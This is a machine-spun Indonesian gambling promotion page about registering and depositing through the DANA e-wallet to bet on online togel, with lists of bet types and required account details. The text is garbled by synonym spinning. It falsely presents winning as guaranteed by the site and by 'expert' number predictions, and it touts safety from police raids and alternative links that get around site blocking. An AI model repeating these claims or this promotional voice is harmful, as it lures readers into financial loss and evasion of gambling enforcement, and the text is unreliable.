                            Mekanisme Daftar Account Baru Dan Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Berau                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/05/"><time datetime="">14/05/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula dan pengin coba keberuntungan besar sekali? Main togel online diantara satu tipe pekerjaan taruhan yang waktu ini digandrungi karena keuntungannya yang besar sekali. Kalian semuanya yang mau temukan untung paling besar lebih singkat pastilah dapat coba hoki bermain taruhan togel online. di sejarahnya yang mana togel ini dimainkan pada bandar darat tentunya saat ini dapat dimainkan dengan cara online secara benar-benar ringan dan membahagiakan, juga juga makin banyak untungnya.</p>
<p>Trik bermain judi di dalam internet sudahlah banyak diimplementasikan banyak betaruh dengan merasai semua spekulasi heboh serta membahagiakan yang dapat menjadi unggulan terpercaya dan terbaik saat ini. Pastilah ada beberapa pilihan web judi selaku pemasok games togel taruhan terkomplet serta terpilih yang dapat pemain ikutinya. Pilih serta masuk website judi sah paling dipercaya merupakan penting untuk siapa saja terutam kalian yang juga mau suka dan selalu untung.</p>
<p>Masuk website resmi BO deposit dana pastinya dapat menjadi unggulan sekarang ini terpenting dalam beri keuntungan yang memberi kepuasan. Banyak betaruh dapat memercayakan website judi terpercaya serta terbaik ini dalam mendapat pelbagai servis sangat komplet dan begitu memberikan kepuasan. Cuman sekali daftar pastilah siapa saja beberapa betaruh pastilah dapat peroleh seluruhnya servis terbaik terkesan sehari-harinya.</p>
<h2>Suka Bermain Judi Togel Online? Persiapkan Soal Berikut Ini!</h2>
<p>Gampang serta menggembirakan Saat betaruh dapat merasai semua permainan judi terkesan bermain judi togel dalam internet khususnya dengan bebas menunjuk pasaran togel serta type taruhan yang dikehendakinya. Layanan bermain judi togel terpilih dan terkomplet yang dapat pemain temukan tentunya sangat memberikan keuntungan. Apabila anda ialah salah seseorang yang ketarik bermain togel online sudah pasti soal ini akan terasa memberi kepuasan terlebih Sewaktu pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Sangatlah untung Saat main taruhan togel online pastilah bukan sekedar beri keuntungan sangatlah berlimpah tetapi juga kasih kepuasan yang lain. Tempat taruhan berprestise permainan togel sudahlah banyak digemari serta disenangi beberapa betaruh saat ini. Siapa-siapa saja pastinya dapat lekas menempatkan taruhannya main taruhan togel terpercaya dan terbaik.</p>
<p>Trik bermain taruhan togel website resmi BO deposit dana sekarang ini dapat dikerjakan dengan online. pemain perlu menerka angka keluaran togel ialah terbaik yaitu sama denga keluaran hasil angka togel. Tiap-tiap pasaran togel yang disiapkan akan kasih penampakan sebuah tabel berisi data keluaran angka togel. Buat main taruhan togel ini pastilah pemain perlu miliki prakiraan tepat menang taruhan togel terpercaya serta terbaik.</p>
<p>Seluruh pemain golongan mana saja pastinya bisa taruhan mengerjakan penempatan terbaik serta tepat. Untuk mengawali taruhan, hal yang dapat pemain pemula persiapkan terlebih dulu salah satunya merupakan:</p>
<p>Alat bermain judi togel tentu yaitu Android menjadi fitur wadah online yang ringan dipakai dibawa dimanapun. Pastilah pemain lantas dapat punya piranti yang lain seperti Smatphone serta Iphone.<br />
Seluruhnya piranti apa saja mesti udah mendapatkan dukungan sambungan internet yang lancar serta terus konstan maka dari itu bisa dipakai lebih ringan dan lancar.<br />
Pemain pastilah perlu punyai modal bermain judi uang asli ini dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja jadi nilai sedikitnya deposit.<br />
Persiapkan juga nomor rekening dapat dibentuk terlebih dulu ialah untuk trik ringan lakukan bisnis apapun itu, dapat pemain buat pada tipe bank yang disiapkan.<br />
Terdapat sejumlah data yang harus dipersiapkan lebih dahulu yaitu dengan data inti adalah memerlukan nomor contact yang dapat dipersiapkan pemain dengan aktif pun penting miliki alamat e-mail yang bisa dibikin pada account yahoo atau gmail.</p>
<p>Itu hal yang bisa disediakan lebih dahulu oleh banyak pemain pemula. Pasti juga, jadi seseorang pemula karenanya mesti telah siap dengan moral taruhan yang semakin lebih kuat karenanya penting siap menghadapi hasil permainan judi untuk peroleh keuntungan paling besar atau bahkan juga kemungkinan serta rugi yang mungkin dirasakan. Lepas dari perihal itu, dengan psikis diri lebh kuat juga beri kelapangan menang untuk banyak betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pasti Jadi Opsi Unggulan Terunggul Situs Teraman</h2>
<p>Gelaran taruhan berkelas permainan taruhan togel terhebat tentu bisa dipercaya  baik selaku spekulasi yang makin lebih menggembirakan. Dengan secara bermain judi terbaik saat ini dapat dihandalkan sebagai taruhan terka angka yang dapat beri keuntungan paling banyak pastinya pemain penting memainkan dalam suatu web judi terpercaya serta terbaik.</p>
<p>Bercakap masalah web judi paling dipercaya ini, kayak apa broker judi yang dapat kalian percayakan? Pasti ada banyak definisi perlu kalian tahu untuk definisi blog judi dapat dipercaya maka makin lebih simpel dalam tentukan opsi bandar judi terpercaya dan terbaik yang bisa dihandalkan  baik sehari-harinya. Tentunya banyak betaruh cuma dapat merasai spekulasi yang sengit dan begitu membahagiakan maka ini sangat beri keuntungan untuk siapa saja. Sebagai alternatif situs terpilih agen BO deposit dana terpercaya dan terbaik pastilah bisa jadi opsi terpercaya dan terbaik buat anda.</p>
<p>Siapa-siapa saja pastilah akan merasakan semua kehebohan dan ketenteraman taruhan tiap harinya karenanya pastinya pemain terasa benar-benar simpel dalam mainkan taruhan togel paling aman. Tentukan situs dapat dipercaya baiknya yang telah mempunyai label sah dan mempunyai lisensi. Ciri-ciri teristimewa broker judi telah memiliki lisensi yakni mempunyai sertifkat bisa dipercaya bukti biro judi yang udah sah dan bisa beri service terbaik dan sangatlah terkesan. Beberapa betaruh pastinya dapat juga menunjuk blog judi mempunyai pengalaman yang telah lama bekerja maka dari itu dapat dibuktikan terus bisa dipercaya sehari-harinya secara baik. Bersama web-site judi sah paling dipercaya ini pastilah pemain dapat merasai semua keamanan terjaga misalnya:</p>
<p>Aman taruhan pasang angka dimanapun dan sewaktu-waktu bebas dari dampak judi seperti Razia yang sudah dilakukan pemerintahan.<br />
Lewat android, pemain aman dari pelbagai keraguan siapa saja.<br />
Metode login benar-benar aman lantaran ada kode buat tiap account anggota.<br />
Keamanan semuanya data privacy pemain pula terbangun benar-benar aman tidak akan dibongkar ke faksi siapa-siapa saja.<br />
Link alternative unggul kasih akses selalu simpel dan lancar sehari-harinya biarpun situs inti terserang blokir atau sukar dijangkau.<br />
Pahami Apa Saja Service Terhebat Situs Togel BO Deposit Dana Paling dipercaya</p>
<p>Jadi anggota web-site judi sah bisa dipercaya pasti bisa merasai semua keunggulan situs itu dalam memberikan servis sangat komplet. Kwalitas terunggul semua layanan taruhan togel pastinya kasih kepuasan mendukung semua kepentingan pemain hingga bisa kasih keringanan menang tiap harinya. Dengan service terhebat dan benar-benar memberikan kepuasan tentunya betaruh bisa temukan keluasaan dan ketenteraman taruhan tiap harinya dengan langkah optimal yang tambah aman bisa dipercaya.</p>
<p>Lewat web judi terpercaya dan terbaik yang dapat anda tentukan dan ikutinya ini tentunya bisa kasih service sangat mengesankan. Lewat servis terpilih website judi terunggul BO deposit dana ini pemain terus-menerus temukan servis terkesan tiap harinya. Layanan terbaik situs bisa dipercaya yang dapat pemain peroleh yakni:</p>
<h2>Pasaran togel paling besar dan terbeken</h2>
<p>Gampang untuk pemain sampai kesuksesan bermain togel online dengan bisa pilih tiap-tiap pasaran togel yang ingin di ikutinya. Bersama website resmi paling dipercaya ini beri service terkomplet pasaran togel terpilih serta terpouler terutamanya di golongan bettor Asia yakni Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney dan Cambodia.</p>
<h2>Data keluaran hasil angka agenda masih tetap</h2>
<p>Pemain tidak harus sulit paya cari data keluaran hasil angka lantaran dapat memperolehnya dengan cara cepat dan mudah di agenda yang udah disajikan. Tiap data result togel yakni keluaran hasil angka dikasihkan secara langsung oleh pools togel paling dipercaya dengan angka presisi tiada kecurangan apapun itu pasti sesuai sama skedul yang telah diputuskan dan tidak telat.</p>
<h2>Perkiraan angka tepat</h2>
<p>Kemenangan togel pastilah ditanggung oleh situs dengan menyiapkan prakiraan angka tepat paling dipercaya dapat pemain temukan untuk sejumlah jenis taruhan siap. Karena ada perkiraan angka yang telah dirumuskan oleh banyak master togel pastilah beri anda alasan lebih benar angka tepat menembus bandar.</p>
<h2>Data togel komplet</h2>
<p>Blog judi bisa dipercaya pun tampilkan bermacam info serta data togel terkomplet tepat paling dipercaya yang juga menolong pemain bisa mendapatkan angka tepat paling tepat. Antara data komplet dapat pemain peroleh merupakan code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku ijtihad mimpi serta erek erek ijtihad mimpi.</p>
<h2>Teknik Ringan Daftar Account Baru Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapati keluasaan akses situs BO deposit dana terpercaya dan terbaik kasih keluasaan bettor pasang angka setiap waktu. Akses blog yang terus lancar tiap harinya bisa kasih kelapangan serta ketenteraman taruhan dengan cara aman dapat dipercaya. Tiap betaruh bisa menjalankan beragam spekulasi secara mudah dan fleksibel cukup pakai akses web-site yang selalu dapat diperoleh 24 jam non-stop tiap harinya. Buat dapat lekas mendaftarkan di salah satunya web judi terpercaya serta terbaik ini jadi pemain dapat selekasnya yakinkan jaringan intetnet lancar dan bukalah link sah blog judi dapat dipercaya.</p>
<p>Pada sisi web Home, pemain bisa memutuskan menu DAFTAR/ REGISTER tercantum pada bagian atas maka pemain dapat memperoleh formulir register masih kosong serta dapat dipakai buat selekasnya diisi lebih dahulu salah satunya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Sandi dengan password berbentuk huruf dan angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e-mail<br />
Nomor contact<br />
Nama model bank</p>
<p>Yakini buat check ulangi data diri udah betul, sah dan komplet selekasnya kirimkan pada pihak bandar hanya cukup click kirim/ submit karena itu seluruhnya data akan diolah  cepat. Dengan pakai data paling sederhana ini jadi tentu begitu mempermudah pemain lewat proses yang pendek, cuma dua menit saja pasti pemain akan peroleh lekas account peserta sah adalah Pemakai Id dibarengi sandi yang bisa diputuskan sendiri secara tepat. Tiap account peserta yang telah dipunyai pemain tentu bisa dihandalkan untuk login situs secara ringan setiap saat.</p>
<h2>Metode Simpel Negosiasi BO Deposit Dana Modal Kurang Tiada Potongan</h2>
<p>Pemain butuh berikan modal terlebih dulu agar dapat lekas peroleh keluasaan akses tiap-tiap hari secara semakin aman dapat dipercaya. Karenanya secara melakukan penanaman modal membuat pemain bisa memasangkan taruhannya dengan uang asli rupiah. Tiap-tiap spekulasi pakai uang asli rupiah pastinya akan beri keuntungan uang asli rupiah secara riil. Pemain bisa mendapatkan serunya serta ketenteraman tertentu lewat cara sangat nyaman serta aman buat siapa saja yang lebih maksimum.</p>
<p>Cara gampang bisnis pembayaran deposit yaitu dnegan teknik mendatangi halaman Home serta pemain dapat click menu DEPOSIT yang tercantum pada sisi atas hingga dapat peroleh sebuah slip pembayaran. Data yang harus diisi pemain yakni tentukan nilai jumlah deposit dan langkah bayar seperti BO deposit dana yang pasti gampang dipakai. Buat masalah ini, jadi pemain dapat pastikan opsi deposit DANA lewat service E-Wallet yang disajikan.</p>
<p>Pemain bakal peroleh keringanan mengerjakan transaksi bisnis sehabis mendapat nomor arah dari faksi situs. Teknik transfer paling mudah dapat dikerjakan langsung dengan membuka account DANA di smartphone anda dan selekasnya melakukan transfer tiada potongan maka dari itu saldo account anggota dengan langsung berisi.</p>
<h2>Trik Bermain Dan Pasang Angka Togel Online BO Deposit Dana Simpel Menang</h2>
<p>Seluruh pemain bisa lakukan penempatan angka kepada bandar togel dengan lihat jadwa membuka togel saat sebelum telat. Oleh karena itu, pemain butuh dapat mengira angka keluaran togel dengan tepat yang serupa dengan hasilnya pengeluaran angka pada agenda yang ditetapkan baik pada siang hari, sore hari, atau sampai malam hari serta pagi hari sama sesuai pasaran yang di ikuti. Oleh karena itu, dalam tentukan teknik penempatan angka dengan ramalan tepat ini pastilah pemain penting menduga angka lebih pas paling dipercaya maka dari itu dapat temukan keringanan untuk selekasnya pasang angka dengan pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Teknik simpel bermain judi togel merupakan menerka angka dengan mainkan jenis taruhan yang disiapkan bisa anda mainkan Bersama BO deposit dana paling sederhana ini, diantaranya misalnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Paduan</p>
<p>Dengan sangatlah ringan serta menarik pemain dapat putuskan selekasnya jenis taruhan yang ingin di ikutinya. Teknik pasang taruhan paling sederhana dalam menjalankan spekulasi togel ini dapat pemain permainkan benar-benar simpel serta fleksibel. Pastinya, pemain akan gampang merasai kenyamanan dan kehebohannya Waktu bakal pasang angka taruhan togel melalui langkah masuk spesifikasi taruhan. Di spesifikasi taruhan, pemain dapat tentukan atau click pasaran yang di ikuti, setelah itu putuskan jenis taruhan dan lekas tambahkan ramalan angka sesuai ketetapan tiap-tiap jenis taruhan dimainkan.</p>
<p>Pemain pula penting putuskan berapakah nilai bet yang bakal terpasang pada sekali penempatan adanya keputusan sedikitnya bet 100 perak serta optimal bet tercantum. Pastikan bet amat tepat dan selekasnya pasang taruhan anda kepada bandar. Dengan langkah berikut karenanya pastinya pemain sudah lakukan penempatan angka serta dapat lihat dari hasil result togel di masa sesudah itu buat mengenali apa dapat peroleh kemenangan. Begitu metode dan tutorial bermain togel online terbaik serta paling mudah ini dapat terus-menerus beri keuntungan dan ketenteraman anggota.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/&#038;text=Mekanisme%20Daftar%20Account%20Baru%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Berau" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/&#038;title=Mekanisme%20Daftar%20Account%20Baru%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Berau" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/&#038;title=Mekanisme%20Daftar%20Account%20Baru%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Berau" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/&#038;title=Mekanisme%20Daftar%20Account%20Baru%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Berau" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/mekanisme-daftar-account-baru-dan-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-berau/&#038;title=Mekanisme%20Daftar%20Account%20Baru%20Dan%20Bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Berau" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/proses-daftar-account-baru-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-nunukan/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Proses Daftar Account Baru Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Nunukan </a></div><div class="nav-next"><a href="https://mauricecarlin.com/langkah-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-ketapang/" rel="next"> Langkah Daftar Account Anyar Serta Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli 
Ketapang <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot">
                                                Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">19/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot">
                                                RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">18/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-online-terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/" title="Permalink to: Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang">
                                                Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">17/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/panduan-lengkap-judi-baccarat-gacor-2026-aturan-tips-dan-strategi/">Panduan Lengkap Judi Baccarat Gacor 2026: Aturan, Tips, dan Strategi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/rahasia-baccarat-gacor-2026-cara-mendapatkan-kemenangan-konsisten/">Rahasia Baccarat Gacor 2026: Strategi Memenangkan Permainan Secara Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/judi-baccarat-gacor-2026-analisis-pola-dan-strategi-terbaru/">Judi Baccarat Gacor 2026: Analisis Pola dan Strategi Terbaru untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/perbandingan-baccarat-gacor-2026-di-situs-online-terpercaya/">Perbandingan Baccarat Gacor 2026 di Situs Online Terpercaya: Panduan dan Rekomendasi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/">Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
